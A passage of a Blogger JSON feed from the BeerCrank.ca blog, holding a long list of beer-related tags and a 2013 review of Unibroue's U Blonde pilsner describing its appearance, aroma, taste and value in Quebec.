syrup"},{"term":"margarita beer"},{"term":"margarita cooler"},{"term":"marinating"},{"term":"maritime"},{"term":"marshmallows"},{"term":"marzen"},{"term":"matinee"},{"term":"melon"},{"term":"memories"},{"term":"metalhead"},{"term":"mexican spiced dark ale"},{"term":"michelob ultra"},{"term":"microbrasserie a la fut"},{"term":"microbrasserie de l'île d'Orléans"},{"term":"microbrasserie le naufrageur"},{"term":"microbrasserie pirate"},{"term":"microbrewery"},{"term":"middle coast"},{"term":"miel"},{"term":"mike's hard root beer"},{"term":"mikearita strawberry"},{"term":"milk"},{"term":"milk chocolate coconut stout"},{"term":"mill street black currant beer"},{"term":"mill street lemon tea beer"},{"term":"mimosa"},{"term":"mission figs"},{"term":"mix it up"},{"term":"mixed fermentation"},{"term":"mixtape"},{"term":"mlb"},{"term":"moitie-moitie"},{"term":"monkey's fist"},{"term":"monkey's fist royal ipa"},{"term":"moosehead brewery"},{"term":"mortalite american ipa"},{"term":"movement"},{"term":"music venue"},{"term":"muskoka detour"},{"term":"muskoka detour session beer"},{"term":"muskoka detour session ipa"},{"term":"muskoka moonlight kettle"},{"term":"muskoka moonlight kettle mosaic single hop"},{"term":"my idea"},{"term":"my visit to unibroue"},{"term":"n. 05"},{"term":"natural flavour"},{"term":"new beers"},{"term":"new belgium gruit"},{"term":"new belgium lips of faith heaveny feijoa"},{"term":"new breweries"},{"term":"new brewpub"},{"term":"new coors beer"},{"term":"new flavour"},{"term":"new grist"},{"term":"new product"},{"term":"new world triple"},{"term":"new year"},{"term":"new years eve"},{"term":"nightclub"},{"term":"no longer brewed"},{"term":"nogne"},{"term":"non alcoholic brewery"},{"term":"non alcoholic bud"},{"term":"non alcoholic pale ale"},{"term":"non alcoholic radler"},{"term":"non alcoholic sangria"},{"term":"non alcoholic shandy"},{"term":"non alcoholic wheat beer"},{"term":"non-alcoholic Budweiser"},{"term":"non-alcoholic cannabis beer"},{"term":"non-alcoholic cerveza"},{"term":"nord"},{"term":"north east session ale"},{"term":"northeast IPA"},{"term":"northwest"},{"term":"not actually imported"},{"term":"nr.32"},{"term":"nu skool"},{"term":"number 2"},{"term":"nutty beer"},{"term":"nutty brown"},{"term":"nutty dipa"},{"term":"o'doul's"},{"term":"o'doul's amber"},{"term":"oat ale"},{"term":"oatmeal"},{"term":"odouls"},{"term":"off series"},{"term":"oktoberfest 2012"},{"term":"old review"},{"term":"omission beers"},{"term":"ommegang hennepin"},{"term":"ommegang hennepin farmhouse saison"},{"term":"one great cit local lager light beer"},{"term":"one great city local lager"},{"term":"one man mosh pit hazy IPA"},{"term":"one off"},{"term":"ontario wet hop pale ale"},{"term":"orange chocolate belgian rye ale"},{"term":"orange soda"},{"term":"organic IPA"},{"term":"organic blueberries"},{"term":"organic kvass"},{"term":"outside the Perimeter"},{"term":"outsourced beer"},{"term":"ovila abbey saison"},{"term":"ovila saison"},{"term":"pairing lobster with beer"},{"term":"palabre corne de glace"},{"term":"pale ale de seigle"},{"term":"part one"},{"term":"part seven"},{"term":"part three"},{"term":"partake non alcoholic beer"},{"term":"partake non alcoholic pale ale"},{"term":"pastry"},{"term":"pauwel Kwak"},{"term":"peach flavour"},{"term":"peach iced tea"},{"term":"peanut butter beer"},{"term":"peanutty beer"},{"term":"pear"},{"term":"penpont chateau civrac old ale"},{"term":"pepper"},{"term":"pepper beer"},{"term":"peppercorn"},{"term":"peppercorn beer"},{"term":"petite mort imperial stout"},{"term":"petite mort stout imperiale"},{"term":"petite mort whisky"},{"term":"phillips double ipa"},{"term":"phillips longboat"},{"term":"phillips raspberry wheat"},{"term":"phillips raspberry wheat ale"},{"term":"pickle"},{"term":"pictures"},{"term":"pine"},{"term":"pineapple and peach"},{"term":"pineapple beer"},{"term":"pinot noir"},{"term":"piss"},{"term":"pit caribou brett session IPA"},{"term":"pizza"},{"term":"pizza dough"},{"term":"pizza dough made with beer"},{"term":"pizzabeer"},{"term":"pizzabier"},{"term":"plastic bottle"},{"term":"pluot ale"},{"term":"podcast"},{"term":"polish"},{"term":"polish porter"},{"term":"portage age brewworks"},{"term":"praline latte"},{"term":"premium belgian lager"},{"term":"premium quality"},{"term":"premium quality beer"},{"term":"privatization"},{"term":"prohibition beer"},{"term":"prohibition brew"},{"term":"project"},{"term":"proximity wine beer"},{"term":"pub menus"},{"term":"pubs"},{"term":"pubs in Saskatoon"},{"term":"pugnacious strong ale"},{"term":"pumphouse brewing"},{"term":"pumpkin purée"},{"term":"quarter"},{"term":"quidi vidi ipa"},{"term":"quince"},{"term":"radler ipa"},{"term":"raftman"},{"term":"raised by wolves"},{"term":"raised by wolves ipa"},{"term":"rakau hops"},{"term":"rant"},{"term":"rarities"},{"term":"raspberry beer Roadrunner"},{"term":"raspberry wheat"},{"term":"real IPA"},{"term":"real NS IPA"},{"term":"real peel grapefruit ipa"},{"term":"real pumpkin"},{"term":"rebrew"},{"term":"red betty"},{"term":"red betty gingerhead"},{"term":"red horse"},{"term":"red racer gingerhead"},{"term":"red wine barrel"},{"term":"rei"},{"term":"rei boysenberry sour"},{"term":"release"},{"term":"reserve"},{"term":"revew"},{"term":"review 2021"},{"term":"review 2023"},{"term":"review 2024"},{"term":"review 2025"},{"term":"review of Untappd"},{"term":"revisited"},{"term":"rice"},{"term":"rice krispy boi"},{"term":"rice lager"},{"term":"rickards spiced lager"},{"term":"rigby orchards mead cassis"},{"term":"rigby orchards wine"},{"term":"rigby orchards winery"},{"term":"rigor mortis"},{"term":"rigor mortis abbaye ale"},{"term":"rigor mortis abt"},{"term":"rivalry"},{"term":"riwaka"},{"term":"roasted"},{"term":"rogue bacon beer"},{"term":"rogue voodoo doughnut bacon maple ale"},{"term":"root"},{"term":"rotator ipa series"},{"term":"rough draft triangle IPA"},{"term":"rousse lager"},{"term":"royal ipa"},{"term":"rum factory"},{"term":"rum factory tour"},{"term":"rum tour"},{"term":"rustic lager"},{"term":"rye lagered ale"},{"term":"ryepa"},{"term":"s'more scout"},{"term":"s'more scout s'mores stout"},{"term":"saaz pilsener"},{"term":"sainte reserve"},{"term":"saison beer"},{"term":"saison deux fois la taille"},{"term":"saison du tracteur"},{"term":"saison foncée fumée"},{"term":"saison legere"},{"term":"saison rustique"},{"term":"salon de degustation"},{"term":"salt"},{"term":"sampling"},{"term":"sang d'encre"},{"term":"sangria"},{"term":"sans gluten"},{"term":"sap sucker"},{"term":"sapin baumier"},{"term":"sauvignon"},{"term":"sauvignon beer"},{"term":"sauvignon grapes"},{"term":"scottish porter"},{"term":"seasonal beer"},{"term":"second anniversary"},{"term":"seizoen bretta"},{"term":"seizoen bretta saison"},{"term":"selfcare"},{"term":"serendipity"},{"term":"serie frimee"},{"term":"serie road trip"},{"term":"session neipa"},{"term":"sessionable"},{"term":"sessionable beer"},{"term":"shampagne"},{"term":"shifting sands"},{"term":"shifting sands peach"},{"term":"sierra nevada ovila abbey saison"},{"term":"single hop"},{"term":"single hopped"},{"term":"skout middle coast session ipa"},{"term":"skunksworths barleyslime"},{"term":"sleeman's"},{"term":"sleeping giant hoppet"},{"term":"sleeping giant hoppet west coast ipa"},{"term":"smoked beer"},{"term":"smoked malt"},{"term":"smoked malt beer"},{"term":"smoked saison"},{"term":"smores"},{"term":"snapple alcholic iced tea"},{"term":"social networking"},{"term":"societe-orignal"},{"term":"solstice d'ete framboise"},{"term":"solstice d'été"},{"term":"songs"},{"term":"sorghum"},{"term":"sour cherry beer"},{"term":"sour india pale ale"},{"term":"sour with strawberry and guava"},{"term":"southern hemisphere"},{"term":"southern tier citra hopped live pale ale"},{"term":"specialty ale"},{"term":"spice"},{"term":"spiced neipa"},{"term":"spicy"},{"term":"spicy beer"},{"term":"spicy blonde ale"},{"term":"spicy stout"},{"term":"spring bock doppelbock"},{"term":"spring equinox"},{"term":"spruce beer"},{"term":"spruce tips"},{"term":"spy"},{"term":"stale"},{"term":"stale IPA"},{"term":"standard"},{"term":"steam whistle oktoberfest"},{"term":"steamworks killer cucumber"},{"term":"steamworks pilsner"},{"term":"stone's throw"},{"term":"stone's throw scottish ale"},{"term":"stout au café"},{"term":"stout candied bacon"},{"term":"stout from Iceland"},{"term":"stout impériale"},{"term":"stout monseigneur d'esgly"},{"term":"stout sans alcool"},{"term":"straw"},{"term":"straw-ber-rita"},{"term":"strawberries and cream"},{"term":"strawberrita"},{"term":"strawberry ale"},{"term":"strawberry and rhubarb"},{"term":"strawberry witbier"},{"term":"strong lager"},{"term":"strong stout"},{"term":"stubby"},{"term":"stubby bottle"},{"term":"sub zero imperial india pale ale"},{"term":"sultana gold ale"},{"term":"summer beer"},{"term":"sunbrew"},{"term":"super collider 2.0"},{"term":"super dry"},{"term":"super fearless Imperial IPA"},{"term":"super jupiter"},{"term":"super jupiter grapefruit"},{"term":"support local"},{"term":"sur"},{"term":"sweet"},{"term":"sweet beer"},{"term":"swill"},{"term":"swingtop"},{"term":"swish beer"},{"term":"tagwerk"},{"term":"tagwerk witbier with quince"},{"term":"tank ten"},{"term":"tante tricotante"},{"term":"taproom"},{"term":"tart"},{"term":"tart table saison"},{"term":"tartastic"},{"term":"taster pack"},{"term":"tea beer"},{"term":"ten most popular reviews"},{"term":"tequila"},{"term":"terrasse"},{"term":"terre ferme"},{"term":"terrible"},{"term":"thc beer"},{"term":"the beer store"},{"term":"the big smoke smoked porter"},{"term":"the bottle imp"},{"term":"the four surfers of the apocalypso"},{"term":"the last mango"},{"term":"the last mango witbier"},{"term":"the legend of citra"},{"term":"the original pilsner"},{"term":"there's no way of knowing"},{"term":"things to do"},{"term":"thoughts"},{"term":"three beers"},{"term":"ticket"},{"term":"tiny hoppy pale ale"},{"term":"top 10 beers"},{"term":"top 10 of 2024"},{"term":"top 10 of 24"},{"term":"top 10 posts of 2025"},{"term":"top 10 reviews"},{"term":"top 5 beers"},{"term":"top beer"},{"term":"top posts of the year"},{"term":"top reviews"},{"term":"top reviews of the year"},{"term":"top ten"},{"term":"toucan"},{"term":"tracteur"},{"term":"tractor saison"},{"term":"trappiste"},{"term":"travel back in time"},{"term":"tree brewing serendipity"},{"term":"tree serendipity no 7"},{"term":"trip to Ottawa"},{"term":"tripel golden ale"},{"term":"tripel in a can"},{"term":"triple du nouveau monde"},{"term":"trippel"},{"term":"trou du diable la buteuse"},{"term":"trou du diable pitoune"},{"term":"trou du diable sang d'encre"},{"term":"trou-ble session ipa"},{"term":"twenty beers"},{"term":"twenty songs"},{"term":"twisted tea half \u0026 half"},{"term":"uinta"},{"term":"uinta farmside saison"},{"term":"unibroue blonde de l'enfer"},{"term":"unibroue ephemere cranberry"},{"term":"unibroue ephemere framboise"},{"term":"unibroue lager"},{"term":"unibroue raspberry"},{"term":"unibroue tour"},{"term":"unis"},{"term":"unita"},{"term":"untappd review"},{"term":"utah brewery"},{"term":"val kyrie"},{"term":"vec Les Bons Vœux"},{"term":"vendor"},{"term":"versus"},{"term":"vin d'orge americain"},{"term":"visi"},{"term":"visite"},{"term":"vitamin d"},{"term":"vodka based beverage"},{"term":"volume 1"},{"term":"vulcan beer"},{"term":"wai-iti"},{"term":"warka"},{"term":"warka strong"},{"term":"waterloo amber"},{"term":"wee"},{"term":"wee angry scotch ale"},{"term":"weiss"},{"term":"weizenbock"},{"term":"westmalle Trappist dubbel"},{"term":"westmalle dubbel"},{"term":"wet hopped"},{"term":"what beer means to me"},{"term":"wheat beer from france"},{"term":"wheat beer with fruit"},{"term":"wheat farmhouse ale"},{"term":"wheat pilsner"},{"term":"whiskey barbecue sauce"},{"term":"whiskey bbq sauce"},{"term":"whisky bbq sauce"},{"term":"whisky pêche"},{"term":"white ale"},{"term":"widmer brothers hopside down lager"},{"term":"widmer omission"},{"term":"wife beater"},{"term":"wild yeast"},{"term":"wildberry cooler"},{"term":"wildflower"},{"term":"wildflower mead"},{"term":"wine barrel"},{"term":"winner"},{"term":"winnipeg free press"},{"term":"winter beer in Canada"},{"term":"wit pils au purgatoire"},{"term":"world"},{"term":"world famous"},{"term":"world's best"},{"term":"world's best whisky"},{"term":"worst beer"},{"term":"worst beer in Canada"},{"term":"yeah right"},{"term":"year"},{"term":"yeast"},{"term":"yeasty"},{"term":"yellow ale"},{"term":"yellow dragon"},{"term":"yeti imperial stout"},{"term":"zappa"},{"term":"zelda"},{"term":"zero alcohol"},{"term":"zero percent"},{"term":"zwickelbier"},{"term":"À Tout le Monde"},{"term":"Épitaphe"},{"term":"Ölvisholt Brugghús Skjálfti Lager"},{"term":"éphémère"},{"term":"éphémère cassis"},{"term":"éphémère cerise"},{"term":"éphémère cherry"},{"term":"équinoxe du printemps"},{"term":"îles de la madeleine"},{"term":"Żywiec Jasne Pelne Lager"}],"title":{"type":"text","$t":"BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada "},"subtitle":{"type":"html","$t":"Casual Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beercrank.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/452753177258297137\/posts\/default\/-\/Unibroue+U+Blonde+Pilsner?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beercrank.ca\/search\/label\/Unibroue%20U%20Blonde%20Pilsner"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Cody Lobreau"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13303065662315919494"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJL11rou1cf7_TnLsd8buU82vK8aVTLcXE8ZDIxDPiEMgufST_BRrVKI87zEBHOIBAUG5NFfWio87T3CtYMG9PEgX05hNehuAsldKShoYntXV-N-EGJ9jxGfVgRrVUmE4\/s99\/6852036114_3d32a40cf2_b.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-452753177258297137.post-4371629240579869103"},"published":{"$t":"2013-09-04T17:59:00.001-05:00"},"updated":{"$t":"2018-06-15T18:07:27.240-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blonde Lager"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pilsener"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pilsner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"U Blonde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"unibroue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unibroue Blonde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unibroue Pilsner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unibroue U Blonde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unibroue U Blonde Pilsner"}],"title":{"type":"text","$t":"Review: Unibroue U Blonde (pilsner)"},"content":{"type":"html","$t":"\u003Cdiv style=\"font-size: 0.8em; line-height: 1.6em; margin: 0 0 10px 0; padding: 0;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/c2.staticflickr.com\/4\/3670\/9676490846_61f469cbea_h.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"610\" src=\"https:\/\/c2.staticflickr.com\/4\/3670\/9676490846_61f469cbea_h.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nFirst tried this \u003Cb\u003E\u003Ca href=\"http:\/\/www.unibroue.com\/\" rel=\"nofollow\"\u003E\u003Cspan style=\"color: blue;\"\u003EUnibroue\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E beer back in 2008 when I was living in Quebec City, when I first saw it on the shelves at the dépanneur, I immediately assumed this was a beer created by their owners Sleeman (pre-Sapporo) in the mid-2000s as a way to take on Molson\/Labatt and increase their market share, but actually.. Unibroue's \u003Cb\u003EU\u003C\/b\u003E line of beers were introduced back in 1998, 6 years before I ever tried my first Unibroue beer, La Fin du Monde. Most microbreweries release their takes on macro-style lagers and ales to be able to afford experimenting on stronger and connoisseur-loved beers, but in Unibroue's case, their Belgian-style ales ARE the cash cow, while the \"U\" line is essentially a discount brand only available in Quebec, where the 6-packs are under $10 for a 6 pack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the Unibroue \"U\" line of beers, they have a Rousse red, Meil honey ale and the beer I'm reviewing, their Blonde pilsener.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAppearance:\u003C\/b\u003E U Blonde pours a very clear straw-golden yellow, thick snow white head, lots of microcarbonation like your standard lagers and pilsners available in North America, and a bit of a reminiscence of Unibroue's own La Fin du Monde.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAroma:\u003C\/b\u003E The similarities of La Blonde to La Fin du Monde begin and end at the appearance. The aroma is very un-Unibroue, it doesn't have that standard sweet Belgian yeastiness that almost every other Unibroue beer on the planet has.. it has aroma of fresh cut barley straw, a bit of skunkiness and a sweet honey maltiness. This beer is reminiscent to a Labatt Blue or Moosehead Lager in many ways, the kind of beer that's around to cater the masses more than the geeks. The kind of beer you would drink around a camp fire.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAroma:\u003C\/b\u003E Tastes of straw, a bit corny, and just like your standard Canadian lager\/pilsner. Nothing really going for it, it's a very drinkable beer that would sell insanely well to the masses if they sold it here in Manitoba, but it's not the kind of beer that the typical Belgian fanatic like my self would drink on a regular basis. Then again, it's not a \u003Ci\u003Ebad\u003C\/i\u003E lager, but it's sure not Unibroue's best product.. but it's not their worst either (see Éphémère Pomme). Light honey sweetness, barley \u0026amp; grassy, light skunkiness, light metallic aftertaste, just like your standard campfire beer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOverall Thoughts:\u003C\/b\u003E As I said, certainly nowhere from being Unibroue's best, but also not their worst. This is a big change from their standard Belgian-style ales that are well raved about all over North America. Very easy to drink down, especially after working the fields, but seeing that it's basically a buck-a-beer in Quebec, there's a reason it's around.. it caters to a different clientèle than say La Fin du Monde. Merci à \u003Cb\u003E\u003Ca href=\"http:\/\/www.flickr.com\/photos\/47050871@N06\/\"\u003E\u003Cspan style=\"color: blue;\"\u003EBlacque Jacque Shellacque\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E pour cette bière! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.unibroue.com\/en\/beers\/24\/product\" rel=\"nofollow\"\u003E\u003Cspan style=\"color: blue;\"\u003Ewww.unibroue.com\/en\/beers\/24\/product\u003C\/span\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.beercrank.ca\/feeds\/4371629240579869103\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/452753177258297137\/4371629240579869103","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/452753177258297137\/posts\/default\/4371629240579869103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/452753177258297137\/posts\/default\/4371629240579869103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beercrank.ca\/2013\/09\/review-unibroue-u-blonde-lager.html","title":"Review: Unibroue U Blonde (pilsner)"}],"author":[{"name":{"$t":"Cody Lobreau"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13303065662315919494"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJL11rou1cf7_TnLsd8buU82vK8aVTLcXE8ZDIxDPiEMgufST_BRrVKI87zEBHOIBAUG5NFfWio87T3CtYMG9PEgX05hNehuAsldKShoYntXV-N-EGJ9jxGfVgRrVUmE4\/s99\/6852036114_3d32a40cf2_b.jpg"}}],"thr$total":{"$t":"0"}}]}});